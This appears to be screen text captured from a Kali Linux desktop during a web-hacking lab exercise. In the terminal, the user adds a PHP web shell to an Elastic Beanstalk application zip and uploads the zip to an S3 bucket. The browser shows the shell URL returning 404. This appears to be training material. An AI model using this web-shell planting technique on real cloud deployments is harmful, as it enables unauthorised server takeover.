 Applications
Burp Suite Community ...
404 Not Found - Mozilla ...
*(Untitled)
Downloads - File Manager
Terminal - root@kali: ~/...
19:26
root
404 Not Found - Mozilla Firefox
404 Not Found
cloud.webhacklab.com/webshell007.php
130%
php
Burp
NotSosecure
Shop Webhacklab
Topup Webhacklab
Microblog
HealthCheck
Admin Webhacklab
Utility
WebCache Poison
WebCache Deception
Wordpres NotSoSec...
Joomla NotSoSecure
Database Connection
Slim
JWT Debugger
Not Found
The requested URL /webshell007.php was not found on this server.
Terminal - root@kali: ~/SSRF_test
File Edit View Terminal Tabs Help
root@kali:~/SSRF_test# ls
2019028gtB-InsuranceBroking-stag-v2.0024.zip resources
root@kali:~/SSRF_test# vi 2019028gtB-InsuranceBroking-stag-v2.0024.zip
root@kali:~/SSRF_test# cp /root/tools/shell/webshell007.php .
root@kali:~/SSRF_test# zip -ur 2019028gtB-InsuranceBroking-stag-v2.0024.zip webshell007.php
adding: webshell007.php (deflated 28%)
root@kali:~/SSRF_test# aws s3 cp 2019028gtB-InsuranceBroking-stag-v2.0024.zip s3://elasticbeanstalk-us-east-1-6
96244368879/
upload: ./2019028gtB-InsuranceBroking-stag-v2.0024.zip to s3://elasticbeanstalk-us-east-1-696244368879/2019028g
tB-InsuranceBroking-stag-v2.0024.zip
root@kali:~/SSRF_test#